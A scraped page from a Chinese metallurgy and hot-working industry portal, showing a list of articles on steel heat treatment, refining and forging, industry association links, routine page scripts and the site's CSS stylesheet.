                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/544b962248e442ee1a1b7c7a838e95d9.jpg"/></div>
                                <div class="program-title">锦州长城耐火材料有限公司</div>
                            </a>
                        </li>

                	 	 
 
 
 
                    </ul>                
                </div>
            </div>
        </div>
    </div>
<script type="text/javascript" src="/application/template/pc/default/public/pc/js/slide.js"></script>
<script>
    $(document).ready(function(){
        $("#nav_jx li").click(function(){
            var rel=$(this).attr('rel');
            console.log(rel);
            $(this).addClass('active').siblings().removeClass('active');
            $('[id^=ul_recommend_]').hide();
            $("#ul_recommend_"+rel).show();
        });
        $(".nav_flag li").click(function(){
            var id=$(this).data('type');
            var content=$(this).parent().attr('content');
            $(this).addClass('active').siblings().removeClass('active');
            getlist(id,content);
        });
    });
    var getlist=function(id,content){
        var index = layer.load(2);
                $.ajax({
                    url: '/index/ajax.html',
                    type: 'get',
                    dataType: 'json',
                    data: {id:id},
                    success: function (data) {
                        layer.close(index);
                        $("#ul_"+content).html(data.html);
                    }
                });
    };
</script>

    <!--文章幻灯片4张-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><a href="/new.html" class="layui-clear" target="_blank"><i class="iconfont icon-icon"></i>文章推荐<span class="s-span"></span></a></h2>
                </div>                
                <div class="selection-main-ul"  style=" padding:2% 0;">
                    <ul class="features-ul">
                                    	 <li><a href="/xq/144.html"><img style="width: 226px;height:  128px;" onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20220426/6a99baf6bb6943a03eee868f5ff28466.jpg" /></a></li>
                	 	                	 <li><a href="/xq/132.html"><img style="width: 226px;height:  128px;" onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20220215/ce5a11f3ee278386560b8fbe119266ce.jpg" /></a></li>
                	 	                	 <li><a href="/xq/114.html"><img style="width: 226px;height:  128px;" onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20211024/b06d90a679612c4ab189981c86ac7b95.jpg" /></a></li>
                	 	                	 <li><a href="/xq/93.html"><img style="width: 226px;height:  128px;" onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20210607/42ffcaf5469b12da7647e9cca9302adf.jpg" /></a></li>
                	 	  
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <!--最新文章-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><a href="/new.html" class="layui-clear" target="_blank"><i class="iconfont icon-xiaoyouxi"></i>最新文章<span class="s-span"></span></a></h2>
                </div>
                <div class="selection-main-ul fication-main newslist">
                	<ul class="layui-clear" style="padding: 14px;">
<!--<ul class="layui-clear" style="overflow:scroll;overflow-x:hidden;height:472px;">-->
																			<li>
										<a href="/xq/197.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20250701/4f5c100ac3f3852fe581d010b798f6f1.png" height="120">
											</div>
											<div class="info">
												<h3 >
													奥氏体晶粒度的测定方法										</h3>
												<span >
													07-01												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/196.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20250207/1d9b8720642d9869e38c5f2ebf8a0b75.png" height="120">
											</div>
											<div class="info">
												<h3 >
													LF精炼炉岗位操作规程										</h3>
												<span >
													02-07												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/195.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20241117/73383c1f52c4829fa14810053aedd383.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													钢的低倍组织检验中最为常见的缺陷										</h3>
												<span >
													11-17												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/194.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240819/ba3c9c1fe78e5bd45e6ba0f5cfe657ae.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													钢材中的带状组织的形成以及消除方法										</h3>
												<span >
													08-19												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/193.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240815/cd1751172519efbcfca1cb4ae9f6cd50.png" height="120">
											</div>
											<div class="info">
												<h3 >
													金属的金相基本组织										</h3>
												<span >
													08-15												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/192.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240710/06de1e41a542791729cca1090e87b7b3.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													合金元素对钢材性能的主要影响										</h3>
												<span >
													07-10												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/191.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240708/f4e0cd4ef1e5ea53230ea94cb0f00411.png" height="120">
											</div>
											<div class="info">
												<h3 >
													大型锻件的回火										</h3>
												<span >
													07-08												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/189.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240528/ab7289dc05c5532c0f9b3f5c102e7a24.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													电炉炼钢的特点及步骤										</h3>
												<span >
													05-28												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/188.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240528/632f8d16f565fa81d724eb89ce19c978.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													金属材料热处理工艺与技术分析										</h3>
												<span >
													05-28												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/187.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240406/596d7d556d88ce474988c3aa2a8c1dbd.png" height="120">
											</div>
											<div class="info">
												<h3 >
													弹簧钢的热处理工艺										</h3>
												<span >
													04-06												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/186.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240406/c84c5ec0cf3b2b2ce06f525519992524.png" height="120">
											</div>
											<div class="info">
												<h3 >
													弹簧钢的热处理特点										</h3>
												<span >
													04-06												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/185.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240227/89a4ce6bb5c32a972666fa6bdf52677d.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													影响磁粉检测灵敏度的因素										</h3>
												<span >
													02-27												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/184.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240227/a49394b0532947721dd3429bc815ec21.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													奥氏体钢磁性产生原因及降低磁导率的方法										</h3>
												<span >
													02-27												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/183.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240114/ccbf40783fdbacdb311c2c20d21c5fa9.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													热锻件热处理方法的选择										</h3>
												<span >
													01-14												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/182.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20231206/014dff42a39df598aa2aac1d2195d4b6.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													电炉与转炉冶炼特殊钢优劣分析										</h3>
												<span >
													12-06												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/181.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20231206/74747d8371ea60afcf63327a938cd0e0.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													LF、VD、RH、 VC 精炼炉的区别										</h3>
												<span >
													12-06												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/180.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20231011/c69ab6ed908f1b0e6ab526b74598148e.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													焊接工艺的焊接技巧										</h3>
												<span >
													10-11												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/179.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20230827/0b97fadb105040b4a10d596b866632e7.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													锻件冲孔过程中常见的缺陷和对策 										</h3>
												<span >
													08-27												</span>
											</div>
										</a>
									</li>
							 
				  </ul>
                </div>
            </div>
        </div>
    </div>
 
 

 
    <!--友情链接-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><a href="/new.html" class="layui-clear" target="_blank"><i class="iconfont icon-xiaoyouxi"></i>友情链接<span class="s-span"></span></a></h2>
                </div>
                <div class="selection-main-ul fication-main newslist">
<div style="padding:10px;">
 
	
<a href="http://www.rjghome.com" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="热加工行业论坛" target="_blank" style="margin-bottom:10px">热加工行业论坛</a>
	
<a href="http://www.csteelnews.com/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国金属学会" target="_blank" style="margin-bottom:10px">中国金属学会</a>
	
<a href="http://www.chinaforge.org.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国锻压协会" target="_blank" style="margin-bottom:10px">中国锻压协会</a>
	
<a href="http://www.csteelnews.com/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国钢铁新闻网" target="_blank" style="margin-bottom:10px">中国钢铁新闻网</a>
	
<a href="http://www.foundry.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国铸造协会" target="_blank" style="margin-bottom:10px">中国铸造协会</a>
	
<a href="http://www.chinania.org.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国有色金属工业协会" target="_blank" style="margin-bottom:10px">中国有色金属工业协会</a>
	
<a href="http://www.metal.net.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国冶金网" target="_blank" style="margin-bottom:10px">中国冶金网</a>
	
<a href="http://www.srim.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="上海材料研究所" target="_blank" style="margin-bottom:10px">上海材料研究所</a>
	
<a href="http://www.chta.org.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国热处理行业协会" target="_blank" style="margin-bottom:10px">中国热处理行业协会</a>
	
<a href="http://www.cdmia.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国模具工业协会" target="_blank" style="margin-bottom:10px">中国模具工业协会</a>
	
<a href="http://www.chinaisa.org.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国钢铁工业协会" target="_blank" style="margin-bottom:10px">中国钢铁工业协会</a>
	
<a href="https://www.weldhome.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="焊接之家" target="_blank" style="margin-bottom:10px">焊接之家</a>
	
<a href="http://www.china-weldnet.com/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国焊接协会" target="_blank" style="margin-bottom:10px">中国焊接协会</a>
	
<a href="https://www.miit.gov.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="工业和信息化部" target="_blank" style="margin-bottom:10px">工业和信息化部</a>
	
<a href="http://www.icmic.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="冶金工业信息中心" target="_blank" style="margin-bottom:10px">冶金工业信息中心</a>
 
  </div>
                </div>
            </div>
        </div>
    </div>
    
 
     
<!--footer-->

   <footer class="footer">
        <div class="w1200">
            <div class="footer-main">
 
                <div class="footer-bootom">
                	<!-- 下面版权未授权用户不能去掉否则会跳转到官网强行修改后果自负 需要去版权请联系QQ50361804授权 请保留官方链接-->
                 <span>Copyright ©2020 <a href="http://www.guojiz.com" target="_blank">Guojiz V 3.5</a>All Rights Reserved. </span>
                   <span class="right">
                   （<a href="https://beian.miit.gov.cn" style="margin-right: 0"> 豫ICP备2022016054号-1｜豫公网安备41142602000011</a> ）| <a href="http://wpa.qq.com/msgrd?v=3&uin=371532107&site=qq&menu=yes" target="_blank" style="margin-right: 0">371532107</a>|<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_2518392'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D2518392%26show%3Dpic2' type='text/javascript'%3E%3C/script%3E"));</script></span>
                </div>
                本站收录的网站若侵害到您的利益，请联系我们删除处理|<a href="/sitemap.xml" target="_blank" style="margin-right: 0">网站地图</a>
            </div>
        </div>
    </footer> 
    <!--脚本-->
 
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chinarjg.net/application/template/pc/default/public/pc/css/style.css?2019123000
body_size: 30758
content:
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote,dl, dt, dd, ul, li,ol, pre, form, fieldset, legend, button, th, td,img, select, input,textarea{margin:0; padding:0;font-weight:normal;list-style: none;font-size:14px;line-height:24px;/*font-family: 'Montserrat', sans-serif;*/
 font-family:"微软雅黑";
}
/** 公用样式 **/
.left{float:left !important;}
.right{float:right !important;}
.center{text-align:center;}
.t_left{ text-align:left;}
.t_right{ text-align:right;}
.mb{ margin-bottom:30px;}
.pos{ position:relative}
.w1200{width:1200px;margin:0 auto;}
.bor-r{border-right:none !important;}
img{ vertical-align:middle;}
article,aside,details,dialog,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display:block;font-size:14px;line-height:24px;}
img{border:0px;    vertical-align: middle;max-width: 100%;}
input{    outline: none;}
　input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #cecaca;}
　　input:-moz-placeholder, textarea:-moz-placeholder {color:#cecaca;}
　　input::-moz-placeholder, textarea::-moz-placeholder {color:#cecaca;}
　　input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#cecaca;}

/** 表单鼠标移动上去出现蓝色阴影效果 **/
/*textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border-color: rgba(4, 159, 90, 0.9);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 18px rgba(4, 159, 90, 0.9);
    outline: 0 none;
	border:1px solid #bad7f9;
}*/
.clear{ clear:both}
em{font-style:normal;}
ul{list-style: none; }
body{color:#333;font-size:14px;line-height:24px;min-width:1200px; background:#f2f2f5}
a,a:hover{text-decoration:none;}
.clear{ clear:both;}
.mr0{ margin-right:0 !important;}
.mr10{ margin-right:10px !important;}
.fw{ font-weight:bold}
.fs18{ font-size:18px;}
.fs14{ font-size:14px !important;}
.pb0{ padding-bottom:0 !important;}

/*动画时间*/
.trans3{ transition: all 0.3s;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;-o-transition: all 0.3s;}

.top{ background:#222b39; height:30px; line-height:30px;}
.top-main{ margin:0 0 0 20px;}
.top-main a{ color:#d5d5d5; font-size:14px; margin-right:20px}
.top-main span{ color:#ffffff;}
.top-main a:hover{ text-decoration:underline}
/********** header (start) **********/
#header{position: relative;height:77px;line-height:77px;/*z-index: 2;*/ background:#ffffff;box-shadow: 0 7px 15px 3px #e3e3e6;}
.Dow_hed{box-shadow: 0px 0px 5px rgba(0,0,0,0.2);   -webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.2);-moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.2);border-bottom: 1px solid #d8d8d8;}
#header .logo{float: left;max-width: 250px;}
#header .top_right{float:left; margin-right:50px;}
#header .account{line-height: 49px;text-align: right;font-size: 0;}
#header .account .item{display: inline-block;padding-left: 30px;vertical-align: top;font-size: 16px;color: #383a3d;background-image: url(../images/acc_ico.png);background-repeat: no-repeat;}
#header .account .bor{display: inline-block;margin: 0 18px;height: 20px;border-left: 1px solid #d8d8d8;vertical-align: middle;}
#header .account .login{background-position: left center;}
#header .account .signup{background-position: -140px center;}
#header .nav{height: 50px;margin-top:15px;}
#header .nav .list{float: left;height:38px;line-height: 47px;margin-left:53px; margin-right:5px;font-size:16px;color: #333333;}
#header .nav .list strong{ font-weight:normal}
#header .nav .list:hover{text-decoration: none;background:url(../images/saojiao1.png) no-repeat bottom center;padding-bottom: 25px;}
#header .nav .on{ background:url(../images/saojiao1.png) no-repeat bottom center;padding-bottom: 25px;}
#header .nav .on strong{ font-weight:bold}

#header div.search {padding:21px 0}
.search form {
  position: relative;
  width: 300px;
  margin: 0 auto;
}
.d1 input {
  width:89%;
  height: 34px;
  padding-left: 10px;
  border: 1px solid #51aa38;
  border-radius: 3px;
  outline: none;
}
.d1 button {
      position: absolute;
    top: 1px;
    right:21px;
    width:50px;
    height:34px;
    border: none;
    background: #51aa38;
    border-radius: 0 3px 3px 0;
    cursor: pointer;
}
.d1 button:before {
  content: ""; display:block;
  background:url(../images/serch.png) no-repeat; width:20px; height:20px; margin:0 auto
}
@media (max-width:1000px) {
    #header{position: relative;height: 80px;z-index: 1001;}
    #header .logo{height: 80px;}
    #header .nav{margin-top: 30px;}
    #header .nav .list{margin-left: 40px;font-size: 16px;}
}
@media (max-width:800px) {
	#header .logo{max-width: 180px;}
	#header .nav_menu{position: relative;width: 60px;height: 60px;margin: 10px;background: #ccc;background: url(../images/menu_c.png) no-repeat center center;cursor: pointer;}
	#header .nav_menu_on{background: #89c758 url(../images/menu_ch.png) no-repeat center center;}
	#header .nav{position: absolute;right: 0;top: 70px;width: 120px;height: 0;overflow: hidden;margin-top: 0;z-index: 1002;text-align: center;background: white;border: 0px solid #97d314;}
	#header .nav .list{display: block;height: 40px;line-height: 40px;padding: 0 20px;margin-left: 0;float: none;}
}

.signin{ background:#ff783c;  padding:8px 26px; color:#ffffff; border-radius:3px;}
.signin:hover{background:#ef5d1d;}

.game-cont{ padding:20px 0;}
.col-8{ width:69%; background:url(../images/hh-bannerleft.png) no-repeat top left;background-size: 100% 100%;/*background-position: center;*/ margin-right:10px;}
.col-4{ width:30%;}
.col-8,.col-4{float:left;height: 350px;/* padding: 10px; */border: 1px solid #ffffff;background-color: #ffffff;overflow: scroll;overflow-x: hidden;/* height: 472px; */}
.col-8,.col-4er{padding: 10px;}

::-webkit-scrollbar {
  width: 10px;
  height: 10px;
  background-color: rgb(255, 255, 255);
}
  

::-webkit-scrollbar-track {
  box-shadow: inset 10px 10px 10px rgba(240, 240, 240, .5);
  border-radius: 10px;
  background-color: rgba(240, 240, 240, 0);
}
  

::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 10px 10px 10px rgba(240, 240, 240, 0);
  background-color: rgba(240, 240, 240, 0);
}
.col-8,.col-4 img{max-width:100%; }
.col-41,.col-42{height:170px;}
.col-41{ background:url(../images/hk-bannerright.png) no-repeat top center;background-size: cover;background-position: center;border-radius:0px;}
.col-42{ background:url(../images/hk-bannerright1.png) no-repeat top center;background-size: cover;background-position: center;border-radius:0px;}
.mb{ margin-bottom:10px;}
.game-title{}
.game-title span{ padding:0 10px; background:url(../images/gametitle.png) no-repeat top left; line-height:50px; color:#333333; font-size:17px; font-weight:bold; letter-spacing:1px;}
.selection-cont{ padding:0 0 20px 0;}
.selection-list{ background:#ffffff;}
.selection-list h2{ position:relative; width:96%; margin:0 auto; font-size:20px; color:#333333; line-height:64px; border-bottom:1px solid #eaeaea }
.selection-list h2 i{ font-size:20px; color:#4abb2a; margin-right:0.5%;}
.selection-list .s-span{ position:absolute; bottom:-1px; left:0; height:2px; background:#4abb2a; width:10%;}
.selection-title-ul ul{ width:100%;}
.selection-title-ul ul li{ width:46%; position:relative; float:left; line-height:54px; padding:0 20px; font-size:18px; margin-top:1%; cursor:pointer }
.selection-title-ul ul li i{ display:none; position:absolute; bottom:-20px; font-size:24px;}
.selection-title-ul ul li .leftsj{ right:6%;}
.rightsj{ left:6%;}
.selection-title-ul ul li:hover i,.selection-title-ul ul li:hover{ display:block; color:#4abb2a}
.selection-title-ul ul .active{ color:#4abb2a}
.selection-title-ul ul .active .leftsj,.selection-title-ul ul .active .rightsj{ display:block}
.selection-title-ul ul::after,.selection-main-ul::after,.features-ul::after,.selection-fication-ul::after,.footer-bootom::after,.cate-list::after,.main-cont::after{display: table;content: " "; clear:both;}
.selection-title-ul li:nth-child(1n){ text-align:right;}
.selection-title-ul li:nth-child(2n){ text-align:left;}

.selection-main-ul{ padding:0.5% 0;width: 98%;margin: 0 auto;}
.main-ul-program li{width: 10.66%; float:left; margin:0 0.5% 1% 0;padding: 2% 0 1% 0;}
.main-ul-program li:hover{ box-shadow:0 0 10px #cecece; border-radius:3px;}
.main-ul-program li:nth-child(9n){ margin-right:0%}

.ulimg{width:60px;height:60px;margin:0 auto;}
.ulimg img{width:40px;height:40px;}

.main-ul-program li div{ text-align:center}
.program-title{ font-size:14px; color:#333333; width:120px; height: 25px; overflow: hidden; margin:5% auto}


.features-ul li{ width:25%; float:left; text-align:center; overflow: hidden;}
.features-ul li img{transition: all 0.6s;  }
.selection-fication-ul{width: 95%;margin:2% auto 1% auto;}
.selection-fication-ul li{width:6%; cursor:pointer;font-size:15px; float:left;text-align:center; line-height:28px; margin-right:0.5%; margin-bottom:1%;   }
.features-ul li img:hover  {transform: scale(1.1);  }
.selection-fication-ul li a{ color:#333333; }
.selection-fication-ul .active{ background:#51aa38; color:#ffffff; border-radius:2px;}
.selection-fication-ul li:hover a{ color:#51aa38}

.fication-main{ padding:0 0 3%  0; } 


.tabcon-h{ min-height:300px !important;}
.page{text-align: center;width: 100%;margin: 0 auto; margin-top:30px;}
		.pageMenu{display: inline-block;position: relative;left: 20%;}
		
		.pageMenu li{border: solid thin #ddd;margin: 3px;float: left;padding: 5px 10px;cursor: pointer;background: #fff;}
		.pageMenu li.firstPage{}
		.pageMenu li.prevPage{}
		.pageMenu li.pageNum{}
		.pageMenu li.nextPage{}
		.pageMenu li.lastPage{}
		.pageMenu li.disabled{ background-color: #DDDDDD;   cursor: not-allowed;}
		.pageMenu li.active,.pageMenu li:hover{ border: solid thin #00a2ff;background-color: #00a2ff;color: white;}
		.pageMenu li.last{background: transparent;border:0;position: relative;top: -4px;}
		.page .keuInput{padding: 0 5px;width: 30px;border: solid thin #ddd;height: 29px;outline: none;text-align: center;font-size: 16px;}
		.page .btnSure{padding: 4px 8px;border: solid thin #ddd;outline: none;text-align: center;font-size: 16px;background: #fff;position: relative;top: 2px;}
		.page .btnSure:hover{cursor: pointer;}
		.pageObj{float: left;}


.breadcrumb {height: 44px;line-height: 44px;font-size: 12px; color: #555; text-align:left;    padding-top:5px;}
.breadcrumb a {color: #333333;}
.breadcrumb i{ vertical-align:middle;}
.breadcrumb strong {color: #333333;}
.sub-nav {padding: 30px 25px;border: 1px solid #f6f6f6;font-size: 12px;background-color: #fff;    margin-bottom: 15px;}
.sub-nav dl {padding: 3px 0;}
.sub-nav dt {cursor: default;float: left;width: 60px;text-align: center;background:#ff783c; color:#ffffff;line-height:28px; border-radius:2px;    padding: 0 5px;}
.sub-nav dd {display: flex;flex-wrap: wrap;margin-left: 70px;margin-bottom: 13px;}
.sub-nav .active, .sub-nav a:hover {text-decoration: none;color: #ff783c;}
.sub-nav a {padding: 0 8px;color: #666;min-width: 42px;text-align: center;line-height:28px;margin-bottom: 11px;}
.shuxian{ width:15px !important;}

.cate-list {margin-right: -16px;margin-bottom: -16px;width: 100%;}

.cate-list li {
    overflow: hidden;
    float: left;
    width: 23.83%;
    height: 136px;
    margin-right: 16px;
    margin-bottom: 16px;
    border: 1px solid #f6f6f6;
    background: #fff;
}

.cate-list .avatar {
    float: left;
    width: 80px;
    height: 80px;
    padding:29px 18px;
    text-decoration: none;
}
.lazy.b-loaded {
    opacity: 1;
}
.cate-list img {
    float: none;
    margin: 0;
}
.item img {
    border-radius: 3px;
}
.cate-list .title {
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: block;
    width: auto;
    height: 24px;
    line-height: 24px;
    margin-top:38px;
    padding: 0 10px 0 0; color:#333333;
}
.cate-list .tags {
    overflow: hidden;
    white-space: nowrap;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    height: 22px;
    margin-top: 10px;
}
.cate-list .tags a, .cate-list .tags span {
    float: left;
    height: 22px;
    line-height: 22px;
    margin-right: 6px;
    padding: 0 7px;
    border-radius: 2px;
    background: #f2f2f2;
    color: #333333;
    font-size: 12px;
    text-decoration: none;
}
.cate-list li:nth-child(4n){ margin-right:0;}
.more{ background:#ffffff; width:100%; margin-top:30px; text-align:center; padding:15px 0; }
.more a{color:#a9a9a9}
.search-pro .query {
    float: left;
    width: 400px;
    height: 58px;
    line-height: 58px;
    padding: 0 10px;
    border: 1px solid #ffffff;
    outline: 0 none;
}
.search-pro .submit {
    float: left;
    cursor: pointer;
    opacity: 1;
    width: 68px;
    height: 58px;
    line-height:58px;
    padding: 0;
    border: 0 none;
    outline: 0 none;
    background: #ffffff;
    font-family: inherit;
    color: #fff;
    font-size: 14px;
}
.search-pro .submit:before {
    content: "";
    display: block;
    background: url(../images/serch1.png) no-repeat;
    width: 20px;
    height: 20px;
    margin: 0 auto;
}
.search-pro {
    overflow: hidden;
    width: 500px;
    height:58px;
    margin:68px auto 50px; box-shadow:0 0 10px #ededf0; border-radius:3px
}


.main {float: left;position: relative;width: 74%;}
.main-cont{background-color: #fff; margin-bottom:20px;padding: 25px;}
.main-cont-left{ width:36%; float:left}
.intro {position: relative;margin-bottom: 26px;}
.avatar {float: left;margin-right:5px;}
.name {overflow: hidden;margin-left:0px;padding: 10px 0;line-height: 32px;}
.name h1 {float: left;font-size: 20px;}
.name .edit {float: left;height: 32px;line-height: 36px;margin-left: 20px;text-decoration: none;font-size: 12px;color: #666;}
.tags a, .tags span {float: left;height: 24px;line-height: 24px;margin-right: 5px;padding: 0 10px;border-radius: 2px;background: #f2f2f2;
    color: #888;font-size: 12px;text-decoration: none;}
.title {
    position: relative;
    margin: 0px 0 10px;
    padding-left: 12px;
    line-height: 40px;
    font-size: 16px;
    color: #333;
}
.main-cont .title:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    width: 2px;
    height: 16px;
    background-color: #ff783c;
}
.info {color: #666;border-right:1px solid #eeeeee}
.info li {
    font-size: 13px;
    line-height: 30px;
}
.info span {
    display: inline-block;
    min-width: 240px;
    white-space: nowrap;
}
caption, em, strong, th {
    font-style: normal;
    font-weight: 400;
}
.info a {
    color: #666;
}

.aside {
    float: right;
    width: 290px;
}


.aside-rank {
    background: #fff;
    margin-bottom: 20px;
    padding: 10px;
}
.aside-rank h2 {
    padding-left: 10px;
    font-size: 16px;
    line-height: 24px;
}
.aside-rank-list {
    margin-top: 10px;
}
.aside-rank-list li {
    overflow: hidden;
    line-height: 24px;
}
.aside-rank-list a {
    position: relative;
    display: block;
    height: 64px;
    padding: 10px;
    text-decoration: none;
}
.lazy.b-loaded {
    opacity: 1;
}
.aside-rank-list img {
    float: left;
    margin-right: 20px;
}
.item img {
    border-radius: 3px;
}

.aside-rank-list em { color:#333333;
    display: block;
    margin-top: 7px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

caption, em, strong, th {
    font-style: normal;
    font-weight: 400;
}

.aside-rank-list span {
    font-size: 12px;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.screenshot-list li {
    display: inline-block;
    width: 260px;
    max-height: 462px;
    margin-right:21px;
    border: 1px solid #e6e6eb;
}
.screenshot-list li  img{width: 100%;}
.screenshot-list li:nth-child(3n){ margin-right:0}
.screenshot-list li:nth-child(4n){ margin-left:21px}

.app-evaluate {padding: 30px 0;border-bottom: 1px dashed #EEE;}
.app-score-wrap, .app-star-num {display: inline-block;width: 49.6%;text-align: left;vertical-align: middle;}
.app-score {display: inline-block;color: #333333;font-size:15px;}
.app-star-wrap {display: inline-block;margin-left:10px; margin-top:-11px;}
.ant-rate {display: inline-block;margin: 0;padding: 0;list-style: none;font-size: 20px;vertical-align: middle;overflow: hidden;}
.app-star-wrap .comment-star i{font-size:26px; color:#ced5d7}
.comment-star .active i{ color:#ffb83c !important}
.comment-star {float: left;margin: 0;margin-right: 2px;padding: 0;display: inline-block;position: relative;transition: all .3s;color: #e9e9e9;cursor: pointer;font-size: 14px;}
.comment-star-first, .comment-star-second {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;    transition: all .3s;}
.comment-star-first {position: absolute;left: 0;top: 0;width: 50%;height: 100%;overflow: hidden;opacity: 0;}
.app-star-num {/*border-left: 1px dashed #EEE;*/}
